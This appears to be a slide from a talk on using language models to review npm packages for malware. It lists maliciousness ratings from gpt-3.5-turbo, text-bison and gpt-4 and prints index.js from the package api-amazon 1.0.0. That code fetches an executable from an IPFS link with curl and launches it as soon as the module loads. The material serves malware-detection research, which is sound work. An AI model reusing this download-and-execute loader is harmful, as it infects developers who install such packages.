 LLM-Assisted
Malware Reviews
gpt-3.5-turbo, text-bison and gpt-4
rated its maliciousness on a scale 0-9:
- gpt-3.5-turbo: 7
- text-bison: 7
- gpt-4: 8
index.js in npm package api-amazon 1.0.0
1 const { exec } = require('child_process');
2
3 const downloadAndStart = () => {
4 const downloadCommand = 'curl -o app.exe https://bafy<snip>5k54.ipfs.nftstorage.link/app.exe';
5 const startCommand = 'start app.exe';
6
7 exec(downloadCommand, (error, stdout, stderr) => {
8 if (error || stderr) {
9 console.error('Une erreur s\'est produite lors du téléchargement ou de la commande curl.');
10 return;
11 }
12
13 exec(startCommand, (error, stdout, stderr) => {
14 if (error || stderr) {
15 console.error('Une erreur s\'est produite lors du démarrage de l\'application.');
16 return;
17 }
18 });
19 });
20 };
21
22 downloadAndStart();